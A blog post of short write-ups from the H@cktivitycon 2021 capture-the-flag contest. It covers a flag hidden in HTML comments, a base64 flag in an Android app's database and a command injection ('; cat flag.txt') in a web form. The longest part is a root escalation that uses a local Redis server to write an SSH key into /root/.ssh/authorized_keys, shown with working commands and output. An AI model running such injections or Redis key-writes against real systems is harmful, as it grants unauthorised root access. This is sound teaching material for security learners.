Intro
I have devoted the past 48 hours to the H@cktivitycon CTF, run by John Hammond, congon4tor, M_alpha, fumenoid, NightWolf, Blacknote, and CalebStewart, and boy howdy was it a great experience. My team placed 128th out of ~1700 teams that actually scored, so we did not do that bad. The next few posts will be writeups associated with specific challenges/categories that I completed. This post, specifically, is dedicated to the challenges that were too short to be given their own post.
Warmups: Read The Rules
Description
Please follow the rules for this CTF!
Solution
Very difficult, I know. Here’s the rules page.

Hmm… no flag. Let’s try looking at the source code with CTRL+U.
[irrelevant html] <section class="content"> <div class="col-md-6 offset-md-3"> <p> We don't want to have to enforce restrictions on you, but there are a few things we would like to politely ask you not to do: </p> <ol> <li>Please do not attack the competition infrastructure or other players. The challenges are your targets. That's it.</li> <li>You do not need to use automated scanners like <code>sqlmap</code>, DirBuster, <code>nmap</code>, Metasploit, <code>nikto</code> or others. Please do not use them against the challenges.</li> <li>Please do not brute-force flags.</li> <li>Please do not share flags with other players, or explicitly and deliberately cheat.</li> <li><b><u>Please do not blatantly ask for hints.</u></b> The proper to way to ask for help is to explain what you have tried and showcase<i>(in a direct message)</i> what errors or output you may have.</li> </ol> <h2 class="mb-2"> Team Play</h2> <p> This CTF is running in "team mode," as in, you can either create a team or join a team. Teams are strongly encouraged, and you may play solo, but you will still need to "create a team" and just be the only team member if you are playing alone. <b>There is no cap on number of players in a team.</b> </p> <h2 class="mb-2"> Flag Format</h2> <p>Flags for this competition will follow the format: <b><code>flag\{[0-9a-f]{32}\}</code></b>. That means a `flag{}` wrapper with what looks like an MD5 hash inside the curly braces. If you look closely, you can even find a flag on this page!</p> <h2 class="mb-2"> Support</h2> <p>For admin support in the case of any technical issues, please join the <code>Hacker101</code> Discord server: <a href="[https://discord.gg/efytpEAZwK](view-source:https://discord.gg/efytpEAZwK)">https://discord.gg/efytpEAZwK</a>.</p> <p>You should find a <code>#ctf</code> channel in the <b>H@cktivityCon 2021</b> category and direct your questions there. When your question requires discussing a specific challenge, please direct message one of the challenge authors as noted in the challenge description. </p> <h2 class="mb-2">Prizes</h2> <p> We are pleased to offer prizes to the winners of the H@cktivityCon 2021 CTF! </p> <ul> <li> <b>1st Place</b> - $3,000 + HackerOne Swag </li> <li> <b>2nd Place</b> - $1,500 + HackerOne Swag </li> <li> <b>3rd Place</b> - $500 + HackerOne Swag </li> </ul> </div> </section> <!-- Thank you for reading the rules! Your flag is: --> <!-- flag{90bc54705794a62015369fd8e86e557b} --> <!-- You will have to wait until the CTF starts to submit this! -->[irrelevant html]An easy 50 points.
Mobile: To Do
Description
I made my own app to remind me of all the things I need to do
Solution
I am by no means a mobile god. I’ve worked with Android Studio in the past, but all I did was write scripts because the app was developed for me, and I had no idea how the rest of it worked. However, with strings on our side, and an eye for what’s not normal, we can get through this challenge with little to no mobile knowledge.
After downloading the apk, I’ll run file to see what I can do with it.
kali@kali:~/ctf/hacktivitycon/todo$ file todo.apktodo.apk: Zip archive data, at least v0.0 to extractAfter running unzip, we’re greeted with this mess.
kali@kali:~/ctf/hacktivitycon/todo$ tree.├── AndroidManifest.xml├── assets│ └── databases│ └── todos.db├── classes.dex├── DebugProbesKt.bin├── kotlin│ ├── annotation│ │ └── annotation.kotlin_builtins│ ├── collections│ │ └── collections.kotlin_builtins│ ├── coroutines│ │ └── coroutines.kotlin_builtins│ ├── internal│ │ └── internal.kotlin_builtins│ ├── kotlin.kotlin_builtins│ ├── ranges│ │ └── ranges.kotlin_builtins│ └── reflect│ └── reflect.kotlin_builtins├── META-INF│ ├── [Metadata stuff]│ ├── com│ │ └── android│ │ └── build│ │ └── gradle│ │ └── app-metadata.properties│ ├── com.google.android.material_material.version│ └── services│ ├── kotlinx.coroutines.CoroutineExceptionHandler│ └── kotlinx.coroutines.internal.MainDispatcherFactory├── res│ ├── [many, many png and xml files]│ ├── color│ │ ├── [xml files that do color stuff]│ ├── color-night-v8│ │ ├── material_timepicker_button_stroke.xml│ │ ├── material_timepicker_clockface.xml│ │ └── material_timepicker_modebutton_tint.xml│ ├── color-v23│ │ ├── abc_btn_colored_borderless_text_material.xml│ │ ├── abc_btn_colored_text_material.xml│ │ ├── abc_color_highlight_material.xml│ │ ├── abc_tint_btn_checkable.xml│ │ ├── abc_tint_default.xml│ │ ├── abc_tint_edittext.xml│ │ ├── abc_tint_seek_thumb.xml│ │ ├── abc_tint_spinner.xml│ │ └── abc_tint_switch_track.xml│ ├── [many, many pngs and xml files]├── resources.arsc└── todo.apkI’ve obviously cut some of this down because of how large it is, but you’ll notice the todos.db file in assets. This is not in every application. Thankfully, it’s in the SQLite format, so I can use sqlitebrowser to open it up. We find only two strings:
ZmxhZ3s1MjZlYWIwNGZmOWFhYjllYTEzODkwMzc4NmE5ODc4Yn0=VXNlIGFjdHVhbCBlbmNyeXB0aW9uIG5vdCBqdXN0IGJhc2U2NA==
They’re both in base64, so I can just run over to CyberChef and decode the following messages.
flag{526eab04ff9aab9ea138903786a9878b}- Use actual encryption not just base64
Well, at least they’re trying.
Web: Confidentiality
Description
My school was trying to teach people about the CIA triad so they made all these dumb example applications... as if they know anything about information security. Can you prove these aren't so secure?
Solution
This is a web application, no downloadable source, but there is a deployable instance. Here’s the main page.

Let’s just try their example.

That looks like it literally came from stdout on the command line. Can we just construct a one-liner using a character like ; or &&?

Yup. It’s an easy challenge. We can read the flag using /etc/hosts; cat flag.txt.

Misc: Redlike
Description
You know, I like the color red. Primary colors are the best colors -- you can do so much with them! Escalate your privileges and retrieve the flag out of root's home directory.
Solution
This was probably the hardest of these “quicker” challenges I solved. I’ll start by SSH-ing into the box, and doing some initial enumeration.
user@redlike-32b0e986515748de-bd7ff4dff-2pgnp:~$ sudo -l-bash: sudo: command not founduser@redlike-32b0e986515748de-bd7ff4dff-2pgnp:~$ find / -perm -4000 -type f 2>/dev/null/usr/bin/chfn/usr/bin/passwd/usr/bin/umount/usr/bin/chsh/usr/bin/gpasswd/usr/bin/mount/usr/bin/newgrp/usr/bin/su/usr/lib/dbus-1.0/dbus-daemon-launch-helper/usr/lib/openssh/ssh-keysignuser@redlike-32b0e986515748de-bd7ff4dff-2pgnp:~$ ls -latotal 28drwxr-xr-x 1 user user 4096 Sep 19 03:16 .drwxr-xr-x 1 root root 4096 Sep 16 14:43 ..-rw-r--r-- 1 user user 220 Feb 25 2020 .bash_logout-rw-r--r-- 1 user user 3771 Feb 25 2020 .bashrcdrwx------ 2 user user 4096 Sep 19 03:16 .cache-rw-r--r-- 1 user user 807 Feb 25 2020 .profileuser@redlike-32b0e986515748de-bd7ff4dff-2pgnp:~$ ls -la /opttotal 8drwxr-xr-x 2 root root 4096 Aug 27 07:16 .drwxr-xr-x 1 root root 4096 Sep 19 03:16 ..user@redlike-32b0e986515748de-bd7ff4dff-2pgnp:~$ ls -la /tmptotal 8drwxrwxrwt 1 root root 4096 Sep 16 14:44 .drwxr-xr-x 1 root root 4096 Sep 19 03:16 ..user@redlike-32b0e986515748de-bd7ff4dff-2pgnp:~$ cat /etc/passwdroot:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:/usr/sbin/nologinsys:x:3:3:sys:/dev:/usr/sbin/nologinsync:x:4:65534:sync:/bin:/bin/syncgames:x:5:60:games:/usr/games:/usr/sbin/nologinman:x:6:12:man:/var/cache/man:/usr/sbin/nologinlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologinmail:x:8:8:mail:/var/mail:/usr/sbin/nologinnews:x:9:9:news:/var/spool/news:/usr/sbin/nologinuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologinproxy:x:13:13:proxy:/bin:/usr/sbin/nologinwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologinbackup:x:34:34:backup:/var/backups:/usr/sbin/nologinlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologinirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologingnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologinnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin_apt:x:100:65534::/nonexistent:/usr/sbin/nologinuser:x:1000:1000::/home/user:/bin/bashsystemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologinsystemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologinsystemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologinmessagebus:x:104:105::/nonexistent:/usr/sbin/nologinsshd:x:105:65534::/run/sshd:/usr/sbin/nologinredis:x:106:107::/var/lib/redis:/usr/sbin/nologinuser@redlike-32b0e986515748de-bd7ff4dff-2pgnp:~$ cat /etc/crontabcat: /etc/crontab: No such file or directoryuser@redlike-32b0e986515748de-bd7ff4dff-2pgnp:~$ crontab -l-bash: crontab: command not foundThere are no quick and easy SUID/sudo privescs, nor are there cronjobs running. Now, confession, I was lazy and I ran linpeas.sh, but you can also find this by running ps aux. Since we’re in a container, it will have a smaller output.
user@redlike-32b0e986515748de-bd7ff4dff-2pgnp:~$ ps auxUSER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMANDroot 1 0.0 0.0 3976 2904 ? Ss 03:16 0:00 /bin/bash /.docker-entrypointroot 15 0.1 0.0 47224 5116 ? Ssl 03:16 0:00 /usr/bin/redis-server 127.0.0.1:6379root 16 0.0 0.0 12176 7528 ? S 03:16 0:00 sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 staroot 21 0.0 0.0 13388 8572 ? Ss 03:16 0:00 sshd: user [priv]user 32 0.0 0.0 13388 4760 ? R 03:16 0:00 sshd: user@pts/0user 33 0.0 0.0 5992 3908 pts/0 Ss 03:16 0:00 -bashuser 45 0.0 0.0 7648 3248 pts/0 R+ 03:19 0:00 ps auxResearch
That redis-server looks interesting. After doing some googling, we learn the following from the official Redis site.
Redis is an open source (BSD licensed), in-memory data structure store, used as a database, cache, and message broker. Redis provides data structures such as strings, hashes, lists, sets, sorted sets with range queries, bitmaps, hyperloglogs, geospatial indexes, and streams.
Hmmm. I still don’t fully understand what this means. My next idea was to visit IppSec and see if there were any Redis related exploits from HackTheBox. Luckily, there is, from his video writeup of Postman. Now, if you don’t want to spoil that box for yourself, he finds this foothold from HackTricks.
Grab the Flag
We find a lot of ways a misconfigured Redis environment can be leveraged to get command execution and/or privilege escalation. I originally tried dumping the database, but that didn’t get me anywhere. However, one other route that sticks out at me is SSH. I’ll let you read what HackTricks has to say, but the idea is in the redis-cli, you are the redis user. If redis has write permissions to another user’s authorized_keys file, you can insert your own public key to ssh as a different user.
A common misconfiguration across the board is giving service accounts more privilege than it needs. Surely redis is somehow able to write to the root directory? I’ll follow the steps as is from HackTricks, with my own public key.
user@redlike-32b0e986515748de-bd7ff4dff-2pgnp:~$ (echo -e "\n\n"; echo "[public key cut out for space's sake]"; echo -e "\n\n") > spaced_key.txtuser@redlike-32b0e986515748de-bd7ff4dff-2pgnp:~$ cat spaced_key.txt | redis-cli -x set spaced_key.txtOKuser@redlike-32b0e986515748de-bd7ff4dff-2pgnp:~$ redis-cli127.0.0.1:6379> config set dir /root/.sshOK127.0.0.1:6379> config set dbfilename "authorized_keys"OK127.0.0.1:6379> saveOK127.0.0.1:6379>And in my own VM, I SSH as root to get the flag.
kali@kali:~/ctf/hacktivitycon/todo$ ssh -i ~/.ssh/id_rsa -p 31875 root@challenge.ctf.games
[trimmed welcome message]
root@redlike-32b0e986515748de-bd7ff4dff-2pgnp:~# whoami;id;hostname;pwdrootuid=0(root) gid=0(root) groups=0(root)redlike-32b0e986515748de-bd7ff4dff-2pgnp/rootroot@redlike-32b0e986515748de-bd7ff4dff-2pgnp:~# cat flag.txtflag{69dc14707af23b728ebd1363715ec890}